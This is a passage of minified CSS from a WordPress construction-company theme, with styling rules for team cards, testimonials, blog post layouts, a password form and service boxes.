.5s ease-out}.team-box-layout5 .item-content-team .item-social li a:hover{background-color:#ffc92b;border:1px solid #ffc92b;-webkit-transform:scale3d(1.1);transform:scale3d(1.1)}.team-box-layout5:hover .item-img:after{visibility:visible;opacity:1;-webkit-animation:pulse 2s infinite;animation:pulse 2s infinite}@keyframes pulse{0%{-webkit-box-shadow:0 0 0 0 #ffc211;box-shadow:0 0 0 0 #ffc211}40%{-webkit-box-shadow:0 0 0 15px rgba(255,194,17,0);box-shadow:0 0 0 15px rgba(255,194,17,0)}70%{-webkit-box-shadow:0 0 0 15px rgba(255,194,17,0);box-shadow:0 0 0 15px rgba(255,194,17,0)}100%{-webkit-box-shadow:0 0 0 0 rgba(255,194,17,0);box-shadow:0 0 0 0 rgba(255,194,17,0)}}.team-box-layout6{text-align:center;padding:2rem;background-color:#fff;border-radius:4px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}@media only screen and (max-width:767px){.team-box-layout6{text-align:center}}.team-box-layout6 .item-img{position:relative;display:block;margin-bottom:25px;border:14px solid #ffc92b;border-radius:50%;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.team-box-layout6 .item-img img{border-radius:50%;background-color:#f2f2f2;-webkit-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.team-box-layout6 .item-content-team .item-title{margin-bottom:0}.team-box-layout6 .item-content-team .item-title a{color:#111;font-weight:500;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.team-box-layout6 .item-content-team .item-title a:hover{color:#ffc92b}.team-box-layout6 .item-content-team .item-subtitle{color:#8c8c8c;margin-bottom:8px}.team-box-layout6 .item-content-team p{font-size:16px;line-height:24px}.team-box-layout6 .item-content-team .item-social li{display:inline-block;margin-right:3px}.team-box-layout6 .item-content-team .item-social li:last-child{margin-right:0}.team-box-layout6 .item-content-team .item-social li a{border:1px solid #ccc;border-radius:50px;font-size:16px;height:45px;width:45px;line-height:45px;color:#444;display:block;text-align:center;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}@media (min-width:768px) and (max-width:991px){.team-box-layout6 .item-content-team .item-social li a{height:40px;width:40px;line-height:40px}}.team-box-layout6 .item-content-team .item-social li a:hover{background-color:#ffc92b;border:1px solid #ffc92b;-webkit-transform:scale3d(1.1);transform:scale3d(1.1)}.team-box-layout6:hover .item-img img{-webkit-transform:scale(1);transform:scale(1)}.single-team-box1{position:relative;text-align:center;margin-bottom:30px}.single-team-box2 .item-title{color:#111;font-weight:500;margin-bottom:0}.single-team-box2 .item-subtitle{color:#646464}.single-team-box2 .item-social{margin-top:24px}.single-team-box2 .item-social li{display:inline-block;margin-right:2px}.single-team-box2 .item-social li:last-child{margin-right:0}.single-team-box2 .item-social li a{text-align:center;font-size:16px;color:#444;background-color:#fff;border-radius:50%;height:45px;width:45px;line-height:45px;display:block;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.single-team-box2 .item-social li a:hover{background-color:#ffc92b;color:#fff}@media only screen and (max-width:991px){.single-team-box2{margin-bottom:30px}}.bg-f2{background-color:#f2f2f2}.related-team{padding:100px 0}.related-team .related-team-heading{text-align:center;margin-bottom:30px}.related-team .related-team-heading h2{color:#111;font-weight:500;margin-bottom:10px}.related-team .related-team-heading p{color:#444}.bg-f8{background-color:#f8f8f8}.team-box-layout-h1{position:relative;overflow:hidden;border-radius:4px;margin-bottom:30px;-webkit-box-shadow:0px 1px 5px 0px rgba(0,0,0,.2);box-shadow:0px 1px 5px 0px rgba(0,0,0,.2)}.team-box-layout-h1 .item-img{text-align:center}.team-box-layout-h1 .item-img img{border-radius:4px;width:100%}.team-box-layout-h1 .item-content{position:absolute;bottom:-85px;left:0;right:0;background-color:rgba(34,34,34,.9);border-radius:0 0 4px 4px;padding:20px 25px 25px;text-align:center;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.team-box-layout-h1 .item-content .item-title{font-weight:500;margin-bottom:10px}.team-box-layout-h1 .item-content .item-title a{color:#fff;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.team-box-layout-h1 .item-content .item-title a:hover{color:#111}.team-box-layout-h1 .item-content .item-subtitle{color:#fff;margin-bottom:10px}.team-box-layout-h1 .item-content .item-social li{display:inline-block}.team-box-layout-h1 .item-content .item-social li a{color:#fff;font-size:18px;padding:10px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.team-box-layout-h1 .item-content .item-social li a:hover{color:#111}.team-box-layout-h1:hover .item-content{bottom:0;background-color:rgba(255,180,0,.9)}.team-box-layout-h2{margin-bottom:30px}.team-box-layout-h2 .item-img{text-align:center}.team-box-layout-h2 .item-content{margin:0 12px;background-color:#fff;padding:35px 20px;text-align:center;-webkit-transform:translateY(-50px);transform:translateY(-50px);margin-bottom:-50px}.team-box-layout-h2 .item-content .item-heading{position:relative;padding-bottom:12px;margin-bottom:15px}.team-box-layout-h2 .item-content .item-heading .item-title{font-weight:500;margin-bottom:5px}.team-box-layout-h2 .item-content .item-heading .item-title a{color:#000;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.team-box-layout-h2 .item-content .item-heading .item-title a:hover{color:#444}.team-box-layout-h2 .item-content .item-heading:after{content:"";height:4px;width:43px;background-color:#ffc92b;position:absolute;bottom:0;left:0;right:0;margin:auto}.team-box-layout-h2 .item-content .item-social li{display:inline-block}.team-box-layout-h2 .item-content .item-social li a{color:#a5a5a5;font-size:18px;padding:10px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.team-box-layout-h2 .item-content .item-social li a:hover{color:#111}.all-testimonial-box .section-header .title{font-weight:500;color:#111}.all-testimonial-box .all-testimonial-box-list{border-bottom:1px solid #ddd;margin-top:30px;padding-bottom:20px}.all-testimonial-box .all-testimonial-box-list .media .item-img{text-align:center}.all-testimonial-box .all-testimonial-box-list .media .item-img img{border-radius:50%;max-width:125px}.all-testimonial-box .all-testimonial-box-list .media .item-img .title{font-size:18px;font-weight:500;color:#111;margin-bottom:0;margin-top:15px}.all-testimonial-box .all-testimonial-box-list .media .item-img .subtitle{font-size:18px}.all-testimonial-box .all-testimonial-box-list .media .media-body .item-content{padding:15px 0 0 30px}.all-testimonial-box .all-testimonial-box-list .media .media-body .item-content p{position:relative;font-style:italic}.all-testimonial-box .all-testimonial-box-list .media .media-body .item-content p:before{font-family:"FontAwesome";content:"\F10D";font-weight:600;font-size:14px;color:#999;top:-5px;left:-25px;position:absolute}.all-testimonial-box .all-testimonial-box-list .media .media-body .item-content p span{position:relative}.all-testimonial-box .all-testimonial-box-list .media .media-body .item-content p span:after{font-family:"FontAwesome";content:"\F10E";font-weight:600;font-size:14px;color:#999;bottom:-10px;right:-25px;position:absolute}.all-testimonial-box .all-testimonial-box-list .media .media-body .item-content ul{margin-bottom:15px}.all-testimonial-box .all-testimonial-box-list .media .media-body .item-content ul li{display:inline-block;font-size:14px}.all-testimonial-box .all-testimonial-box-list .media .media-body .item-content ul li.has-rating{color:#ffc92b}.all-testimonial-box .all-testimonial-box-list:last-child{border-bottom:none;padding-bottom:0}@media only screen and (max-width:479px){.all-testimonial-box .all-testimonial-box-list{text-align:center}}.blog-wrap-layout1{padding:95px 0 70px}.blog-wrap-layout2{padding:100px 0 85px;background-color:#f2f2f2}.blog-wrap-layout3{padding:95px 0 80px}.blog-wrap-layout4{background-color:#f2f2f2;padding:95px 0 70px}.blog-wrap-layout5{padding:100px 0 85px}.blog-wrap-layout6{padding:10rem 0 8.5rem}.blog-box-layout2{border-radius:4px;margin-bottom:30px;-webkit-box-shadow:0px 2px 5px 1px rgba(207,207,207,.75);box-shadow:0px 2px 5px 1px rgba(207,207,207,.75);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog-box-layout2 .item-img{border-radius:4px 4px 0 0;overflow:hidden}.blog-box-layout2 .item-img img{border-radius:4px 4px 0 0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog-box-layout2 .item-content{border-radius:0 0 4px 4px;padding:3.5rem;background-color:#fff;position:relative;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog-box-layout2 .item-content h2{margin-bottom:5px;font-size:24px}.blog-box-layout2 .item-content h2 a{color:#111;font-weight:500;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog-box-layout2 .item-content h2 a:hover{color:#ffc92b}.blog-box-layout2 .item-content .post-date{background-color:#ffc92b;border-radius:4px;padding:4px 12px;color:#fff;font-size:14px;top:-20px;left:35px;position:absolute}.blog-box-layout2 .item-content .entry-meta{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}.blog-box-layout2 .item-content .entry-meta i{color:#ffc92b}.blog-box-layout2 .item-content .entry-meta li{font-size:15px;position:relative;display:inline-block;color:#969696;margin-right:15px}.blog-box-layout2 .item-content .entry-meta li a{color:#969696;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog-box-layout2 .item-content .entry-meta li a:hover{color:#ffc92b}.blog-box-layout2 .item-content .entry-meta li a:hover span{color:#ffc92b}.blog-box-layout2 .item-content .entry-meta li:last-child{margin-right:0}.blog-box-layout2 .item-content .entry-meta li span{margin-left:5px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog-box-layout2 .item-content .entry-meta li span a{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog-box-layout2 .item-content .entry-meta li span a:hover{color:#ffc92b}.blog-box-layout2 .item-content .item-btn{font-size:16px;font-weight:500;color:#111;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog-box-layout2 .item-content .item-btn i{color:#ffc92b;margin-left:5px;margin-top:6px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog-box-layout2 .item-content .item-btn:hover{color:#ffc92b}.blog-box-layout2 .item-content .item-btn:hover i{margin-left:10px}.blog-box-layout2:hover{-webkit-box-shadow:0px 5px 50px 0px rgba(207,207,207,.75);box-shadow:0px 5px 50px 0px rgba(207,207,207,.75)}.blog-box-layout2:hover .item-img img{-webkit-transform:scale(1.01);transform:scale(1.01);-webkit-transition:all .5s cubic-bezier(0,0,.15,1.88);transition:all .5s cubic-bezier(0,0,.15,1.88)}.blog-box-layout2:hover .item-content{background-color:#fff}.blog-details .row .col-12:last-child .blog-box-layout3{padding-bottom:0}.blog-box-layout3{padding-bottom:50px}.blog-box-layout3 .item-img{border-radius:4px;overflow:hidden}.blog-box-layout3 .item-img img{border-radius:4px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog-box-layout3 .item-content{padding-top:43px;background-color:#fff;position:relative;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog-box-layout3 .item-content.no-image{padding-top:20px}.blog-box-layout3 .item-content h3 a,.blog-box-layout3 .item-content h2 a{color:#111;font-weight:500;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog-box-layout3 .item-content h3 a:hover,.blog-box-layout3 .item-content h2 a:hover{color:#ffc92b}.blog-box-layout3 .item-content .post-date{background-color:#ffc92b;border-radius:4px;padding:4px 12px;color:#fff;font-size:14px;top:-20px;left:0;position:absolute}.blog-box-layout3 .item-content .post-date.post-date-relative{display:inline-block;top:0;margin-bottom:10px;position:relative}.blog-box-layout3 .item-content .entry-meta{margin-bottom:20px}.blog-box-layout3 .item-content .entry-meta i{color:#ffc92b}.blog-box-layout3 .item-content .entry-meta li{display:inline-block;font-size:15px;position:relative;color:#969696;margin-right:20px}.blog-box-layout3 .item-content .entry-meta li a{color:#969696;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog-box-layout3 .item-content .entry-meta li a:hover{color:#ffc92b}.blog-box-layout3 .item-content .entry-meta li a:hover span{color:#ffc92b}.blog-box-layout3 .item-content .entry-meta li:last-child{margin-right:0}.blog-box-layout3 .item-content .entry-meta li span{margin-left:5px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog-box-layout3 .item-content .entry-meta li span a{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog-box-layout3 .item-content .entry-meta li span a:hover{color:#ffc92b}.blog-box-layout3 .item-content .item-btn{padding:12px 22px;font-size:16px;font-weight:500;color:#ffc92b;border:1px solid #ccc;border-radius:4px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog-box-layout3 .item-content .item-btn i{color:#ffc92b;margin-left:5px;margin-top:6px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog-box-layout3 .item-content .item-btn:hover{color:#ffc92b}.blog-box-layout3 .item-content .item-btn:hover i{margin-left:10px}.blog-box-layout3:hover .item-img img{-webkit-transform:scale(1.02);transform:scale(1.02);-webkit-transition:all .5s cubic-bezier(0,0,.15,1.88);transition:all .5s cubic-bezier(0,0,.15,1.88)}.single-blog-box .blog-details{margin-bottom:2rem}.single-blog-box .blog-details .item-img{border-radius:4px}.single-blog-box .blog-details .item-img img{border-radius:4px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.single-blog-box .blog-details .item-content{padding:43px 0 8px;background-color:#fff;position:relative;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.single-blog-box .blog-details .item-content h3{color:#111;font-weight:500}.single-blog-box .blog-details .item-content .post-date{background-color:#ffc92b;border-radius:4px;padding:8px 15px;color:#fff;font-size:15px;top:-20px;left:0;position:absolute}.single-blog-box .blog-details .item-content .entry-meta{margin-bottom:20px}.single-blog-box .blog-details .item-content .entry-meta i{color:#ffc92b}.single-blog-box .blog-details .item-content .entry-meta li{position:relative;font-size:15px;display:inline-block;color:#969696;margin-right:20px}.single-blog-box .blog-details .item-content .entry-meta li a{color:#969696;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.single-blog-box .blog-details .item-content .entry-meta li a:hover{color:#ffc92b}.single-blog-box .blog-details .item-content .entry-meta li a:hover span{color:#ffc92b}.single-blog-box .blog-details .item-content .entry-meta li:last-child{margin-right:0}.single-blog-box .blog-details .item-content .entry-meta li span{margin-left:5px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.single-blog-box .blog-details .item-content .entry-meta li span a{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.single-blog-box .blog-details .item-content .entry-meta li span a:hover{color:#ffc92b}.single-blog-box .blog-tag ul{list-style-position:outside;list-style-type:none;margin:0;padding:0}.single-blog-box .blog-tag ul li{display:inline-block;border:1px solid #a1a1a1;background:0 0;font-size:15px;margin-right:10px;border-radius:4px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.single-blog-box .blog-tag ul li:last-child{margin-right:0}.single-blog-box .blog-tag ul li a{color:#646464;display:block;padding:6px 10px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.single-blog-box .blog-tag ul li:hover{background:#ffc92b;border:1px solid #ffc92b}.single-blog-box .blog-tag ul li:hover a{color:#fff}@media only screen and (max-width:767px){.single-blog-box .blog-tag{text-align:center;margin-bottom:20px}}.single-blog-box .blog-social ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media only screen and (max-width:767px){.single-blog-box .blog-social ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.single-blog-box .blog-social ul li{margin-right:5px}.single-blog-box .blog-social ul li:last-child{margin-right:0}.single-blog-box .blog-social ul li a{display:block;text-align:center;font-size:16px;color:#fff;height:40px;width:40px;line-height:40px;border-radius:50%;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.single-blog-box .blog-social ul li a:hover{-webkit-transform:scale(1.1);transform:scale(1.1)}.single-blog-box .blog-social ul .blog-facebook a{background:#405d9b}.single-blog-box .blog-social ul .blog-twitter a{background:#00b0ff}.single-blog-box .blog-social ul .blog-gplus a{background:#ff3d00}.single-blog-box .blog-social ul .blog-linkedin a{background:#066ed5}.single-blog-box .blog-social ul .blog-pinterest a{background:#d50000}.single-blog-box .blog-social ul .blog-tumblr a{background:#34465d}.single-blog-box .blog-social ul .blog-reddit a{background:#ff5700}.single-blog-box .blog-social ul .blog-vk a{background:#4c75a3}.single-blog-box .blog-author{margin:45px 0}.single-blog-box .blog-author .title{color:#111;font-weight:500}.single-blog-box .blog-author .media{background-color:#f2f2f2;border-radius:4px;padding:30px 30px 25px}@media only screen and (max-width:575px){.single-blog-box .blog-author .media{text-align:center}}.single-blog-box .blog-author .media img{border-radius:50%}.single-blog-box .blog-author .media .media-body .title{margin-bottom:8px;font-size:20px}.single-blog-box .blog-comments .title{font-weight:500;color:#111}.single-blog-box .blog-comments .media{border-bottom:1px solid #e4e4e4;padding-bottom:10px;margin-bottom:30px}@media only screen and (max-width:575px){.single-blog-box .blog-comments .media{text-align:center}}.single-blog-box .blog-comments .media img{border-radius:50%}.single-blog-box .blog-comments .media .media-body{position:relative}.single-blog-box .blog-comments .media .media-body .title{font-size:20px;margin-bottom:0}.single-blog-box .blog-comments .media .media-body .comment-date{color:#646464;font-size:14px;margin-bottom:12px}.single-blog-box .blog-comments .media .media-body .item-btn{display:inline-block;font-size:15px;color:#444;font-weight:500;background-color:#f2f2f2;border-radius:4px;padding:5px 20px;position:absolute;top:8px;right:0;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.single-blog-box .blog-comments .media .media-body .item-btn:hover{background-color:#ffc92b;color:#fff}@media only screen and (max-width:575px){.single-blog-box .blog-comments .media .media-body .item-btn{position:relative;top:0}}.single-blog-box .blog-form{margin-bottom:3rem}.single-blog-box .blog-form .title{font-weight:500;color:#111}.single-blog-box .blog-form .blog-form-box .form-group{margin-bottom:15px}.single-blog-box .blog-form .blog-form-box .form-group:last-child{margin-bottom:0}.single-blog-box .blog-form .blog-form-box .form-group .form-control{font-size:16px;padding:15px 20px;border:1px solid #ccc;color:#444;border-radius:4px}.single-blog-box .blog-form .blog-form-box .form-group .item-btn{display:block;border:1px solid #ffc92b;background-color:#ffc92b;color:#fff;font-weight:500;font-size:18px;text-transform:uppercase;border-radius:4px;padding:15px 25px;text-align:center;cursor:pointer;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.single-blog-box .blog-form .blog-form-box .form-group .item-btn:hover{color:#000}ul.blog-social,ul.item-social,ul.entry-meta{list-style-position:outside;list-style-type:none;margin:0;padding:0}nav ul,header ul,.sidebar-widget-area ul,.pagination-layout1 ul,.blog-social ul,.elementor-element .elementor-widget-container ul,footer ul{list-style-position:outside;list-style-type:none;margin:0;padding:0}.blog-masonary .rtin-radius-post-layout-1{margin-bottom:30px;border-radius:4px;background-color:#f8f8f8;height:95%;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog-masonary .rtin-radius-post-layout-1 .rtin-item-img{border-radius:4px 4px 0 0;overflow:hidden}.blog-masonary .rtin-radius-post-layout-1 .rtin-item-img img{border-radius:4px 4px 0 0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog-masonary .rtin-radius-post-layout-1 .rtin-item-content{border-radius:0 0 4px 4px;padding:40px 30px 30px;position:relative;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog-masonary .rtin-radius-post-layout-1 .rtin-item-content h3 a{color:#111;font-weight:500;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog-masonary .rtin-radius-post-layout-1 .rtin-item-content h3 a:hover{color:#ffc92b}.blog-masonary .rtin-radius-post-layout-1 .rtin-item-content .post-date{background-color:#ffc92b;border-radius:4px;padding:8px 15px;color:#fff;font-size:15px;top:-20px;left:35px;position:absolute}.blog-masonary .rtin-radius-post-layout-1 .rtin-item-content .item-btn{font-size:16px;font-weight:500;color:#111;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog-masonary .rtin-radius-post-layout-1 .rtin-item-content .item-btn i{color:#ffc92b;margin-left:5px;margin-top:6px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog-masonary .rtin-radius-post-layout-1 .rtin-item-content .item-btn:hover{color:#ffc92b}.blog-masonary .rtin-radius-post-layout-1 .rtin-item-content .item-btn:hover i{margin-left:10px}.blog-masonary .rtin-radius-post-layout-1:hover{background:#fff;-webkit-box-shadow:0px 5px 50px 0px rgba(207,207,207,.75);box-shadow:0px 5px 50px 0px rgba(207,207,207,.75)}.blog-masonary .rtin-radius-post-layout-1:hover .rtin-item-img img{-webkit-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all .5s cubic-bezier(0,0,.15,1.88);transition:all .5s cubic-bezier(0,0,.15,1.88)}.mt20p{margin-top:20px}.post-password-form input[type=password]{padding:7px 15px !important;color:#000;font-size:16px;display:inline-block;font-size:1rem;color:#495057;border:1px solid #ced4da;border-radius:.25rem}.post-password-form input[type=password]:focus{outline:none}.post-password-form input[type=submit]{display:inline-block;font-size:16px;color:#111;background-color:#ffc92b;border:1px solid #ffc92b;border-radius:4px;padding:7px 15px;line-height:26px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}@media screen and (max-width:768px){.post-password-form input[type=submit]{line-height:1.2}}.post-password-form input[type=submit] i{margin-left:10px;font-size:16px}.post-password-form input[type=submit]:hover{background-color:#ffb400;color:#fff}.service-wrap-layout2{background-color:#f8f8f8;background-image:url(//www.vmixconcrete.com/wp-content/themes/koncrete/assets/css/./img/service/banner.png);background-repeat:no-repeat;background-position-y:bottom}.service-wrap-layout3{background-image:url(//www.vmixconcrete.com/wp-content/themes/koncrete/assets/css/./img/service/banner1.png);background-repeat:no-repeat;background-position-y:bottom}.service-wrap-layout4{position:relative}.service-wrap-layout4 .container{position:absolute;top:-146px;right:0;left:0;z-index:10}@media only screen and (max-width:1199px){.service-wrap-layout4 .container{position:relative;top:20px}}.service-wrap-layout5{padding:10rem 0;background-color:#f8f8f8}.service-wrap-layout9{padding:5rem 0;background-color:#ffc92b;position:relative}.service-wrap-layout9:after{content:"";height:100%;width:100%;background-color:rgba(255,194,17,.9);position:absolute;top:0;left:0;right:0}.service-wrap-layout10{padding:9.5rem 0 8rem}.service-wrap-layout11{padding:10rem 0;background-image:url(//www.vmixconcrete.com/wp-content/themes/koncrete/assets/css/./img/service/bg-image.jpg);background-repeat:no-repeat;background-position-y:bottom}.service-box-wrap{-webkit-box-shadow:0px 20px 46px 0px rgba(224,224,224,.75);box-shadow:0px 20px 46px 0px rgba(224,224,224,.75)}.service-box-layout3{background-color:#fff;padding:35px 40px 50px;margin-bottom:2px}.service-box-layout3 .item-img{margin-bottom:6px;overflow:hidden}.service-box-layout3 .item-img i{display:inline-block}.service-box-layout3 .item-img i:before{font-size:60px;margin-left:0;color:#ffc92b}.service-box-layout3 .item-content .item-title{font-size:24px;font-weight:500;color:#111}.service-box-layout3 .item-content .item-title span{display:block;font-weight:300}.service-box-layout3 .item-content .item-btn{text-align:center;position:relative;margin-top:28px;display:block;font-size:14px;font-weight:500;border:1px solid #ffc92b;border-radius:4px;color:#444;padding:14px 25px;-webkit-box-shadow:0px 6px 16px 0px rgba(240,240,240,.75);box-shadow:0px 6px 16px 0px rgba(240,240,240,.75);z-index:5;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.service-box-layout3 .item-content .item-btn:hover{color:#fff;border:1px solid #ffc92b;background-color:#ffc92b}.service-box-layout3:hover .item-img i{-webkit-animation:toBottomFromTop .5s forwards;animation:toBottomFromTop .5s forwards}@-webkit-keyframes toBottomFromTop{49%{-webkit-transform:translateY(20%);transform:translateY(20%)}50%{opacity:0;-webkit-transform:translateY(-20%);transform:translateY(-20%)}51%{opacity:1}}@keyframes toBottomFromTop{49%{-webkit-transform:translateY(20%);transform:translateY(20%)}50%{opacity:0;-webkit-transform:translateY(-20%);transform:translateY(-20%)}51%{opacity:1}}.service-box-layout4{padding:40px 0 35px;background-color:#363636;margin-bottom:5px;text-align:center;border-radius:4px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.service-box-layout4 .item-content .item-img{height:110px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.service-box-layout4 .item-content .item-img img{width:80px;height:80px}.service-box-layout4 .item-content .item-icon{height:110px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.service-box-layout4 .item-content .item-icon i:before{margin-left:0;font-size:70px;color:#ffc92b;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.service-box-layout4 .item-content h4{min-height:58px;font-size:18px;margin:0;padding:0;padding:0 10px;font-weight:500}.service-box-layout4 .item-content h4 a{color:#fff;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.service-box-layout4 .item-content h4 a:hover{color:#000}.service-box-layout4:hover{background-color:#ffc92b}.service-box-layout4:hover .item-content .item-icon i:before{color:#fff}.service-box-layout5{background-color:rgba(0,0,0,.7);padding:30px 25px;position:relative;overflow:hidden;height:100%;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}@media only screen and (max-width:991px){.service-box-layout5{height:auto;margin-bottom:2rem}}.service-box-layout5 .media{position:relative;z-index:2}.service-box-layout5 .media .item-img i:before{margin-left:0;font-size:55px;line-height:73px;color:#ffc92b}.service-box-layout5 .media .media-body .title{margin-bottom:8px;font-weight:500;color:#fff}.service-box-layout5 .media .media-body p{color:#adadad;line-height:24px;margin-bottom:0}.service-box-layout5:hover{background-color:rgba(255,194,17,.9)}.service-box-layout5:hover .media .item-img i:before{color:#fff}.service-box-layout5:hover .media .media-body p{color:#fff}.service-box-layout6{-webkit-box-shadow:0px 0px 6px 0px rgba(197,197,197,.3);box-shadow:0px 0px 6px 0px rgba(197,197,197,.3);border:1px solid rgba(197,197,197,.3);background-color:#fff;border-radius:4px;margin-bottom:30PX;padding:21px 50px 45px;text-align:center;position:relative;overflow:hidden;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.service-box-layout6 .item-img{height:110px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.service-box-layout6 .item-img img{width:80px;height:80px}.service-box-layout6 .item-icon{height:110px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.service-box-layout6 .item-icon i:before{margin-left:0;font-size:70px;color:#ffc92b;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.service-box-layout6 .item-content{position:relative;z-index:2}.service-box-layout6 .item-content h3 a{font-weight:500;color:#111}.service-box-layout6 .item-content .item-btn{display:inline-block;padding:10px 30px;font-size:16px;font-weight:500;color:#444;border:#ffc92b solid 1px;border-radius:4px;margin-top:10px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.service-box-layout6:hover{-webkit-box-shadow:0px 1px 10px 0px rgba(88,88,88,.5);box-shadow:0px 1px 10px 0px rgba(88,88,88,.5);background-color:#ffc92b}.service-box-layout6:hover .item-icon i:before{color:#fff}.service-box-layout6:hover .item-content h3 a{color:#fff}.service-box-layout6:hover .item-content h3 a:hover{color:#000}.service-box-layout6:hover .item-content p{color:#fff}.service-box-layout6:hover .item-content .item-btn{background-color:#ffc92b;color:#fff;border:1px solid #fff}.service-box-layout6:hover .item-content .item-btn:hover{background-color:#fff;color:#000}.service-box-layout7{position:relative;top:-62px;left:0;right:0;z-index:5;-webkit-box-shadow:0px 10px 50px 0px rgba(202,202,202,.75);box-shadow:0px 10px 50px 0px rgba(202,202,202,.75);border-radius:4px;border:8px solid #fff;margin-bottom:15px}@media only screen and (max-width:1199px){.service-box-layout7{top:30px}}.service-box-layout7 .item-img{position:relative}.service-box-layout7 .item-img .item-content{background-color:rgba(17,17,17,.8);position:absolute;bottom:0;left:0;right:0;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.service-box-layout7 .item-img .item-content .item-title{font-size:20px;font-weight:500;margin-bottom:0;position:relative}.service-box-layout7 .item-img .item-content .item-title a{padding:15px 25px;display:block;color:#fff;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.service-box-layout7 .item-img .item-content .item-title a:hover{color:#fff}.service-box-layout7 .item-img .item-content .item-title a i{position:absolute;top:50%;right:10px;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.service-box-layout7 .item-img .item-content .item-title a i:before{color:#ffc92b;margin-left:0;font-weight:600}@media (min-width:768px) and (max-width:991px){.service-box-layout7 .item-img .item-content .item-title a i:before{font-size:13px}}.service-box-layout7 .item-img .item-content:hover{background-color:rgba(255,194,17,.9)}.service-box-layout7 .item-img .item-content:hover .item-title a i:before{color:#fff}.service-box-layout8{position:relative;z-index:10}.service-box-layout8 .media{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.service-box-layout8 .media .item-icon{overflow:hidden}.service-box-layout8 .media .item-icon i{display:inline-block}.service-box-layout8 .media .item-icon i:before{font-size:70px;margin-left:0;color:#fff;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}@media (max-width:991px) and (min-width:768px){.service-box-layout8 .media .media-body{margin-top:0}}.service-box-layout8 .media .media-body .item-title{font-weight:500;color:#000;margin-bottom:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.service-box-layout8 .media .media-body .item-subtitle{color:#000;font-weight:500;font-size:18px;-webkit-transition:all 